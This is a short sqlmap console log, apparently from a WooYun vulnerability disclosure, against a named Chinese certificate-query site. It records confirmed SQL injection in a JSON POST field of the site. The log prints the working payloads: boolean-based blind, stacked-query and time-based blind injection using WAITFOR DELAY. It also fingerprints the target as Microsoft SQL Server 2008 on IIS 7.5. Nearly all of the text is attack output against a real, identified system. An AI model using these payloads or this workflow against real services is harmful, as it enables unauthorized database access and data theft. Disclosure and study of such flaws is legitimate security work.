 sqlmap.bat
[16:42:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:42:58] [WARNING] (custom) POST parameter 'JSON #3*' is not injectable
sqlmap identified the following injection points with a total of 324 HTTP(s) requests:
---
Place: (custom) POST
Parameter: JSON #2*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"mCertType":"2","mCertCode":"123123' AND 2007=2007 AND 'LsQg'='LsQg","mCandidateName":"?????????","mFirstN
ame":"","mLastName":""}
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: {"mCertType":"2","mCertCode":"123123'; WAITFOR DELAY '0:0:5'--","mCandidateName":"?????????","mFirstName":"
","mLastName":""}
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: {"mCertType":"2","mCertCode":"123123' WAITFOR DELAY '0:0:5'--","mCandidateName":"?????????","mFirstName":""
,"mLastName":""}
---
[16:42:58] [INFO] testing Microsoft SQL Server
[16:42:58] [INFO] confirming Microsoft SQL Server
[16:42:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[16:42:59] [INFO] fetched data logged to text files under 'C:\Users\lyy\.sqlmap\output\sac.ata.net.cn'
www.wooyun.org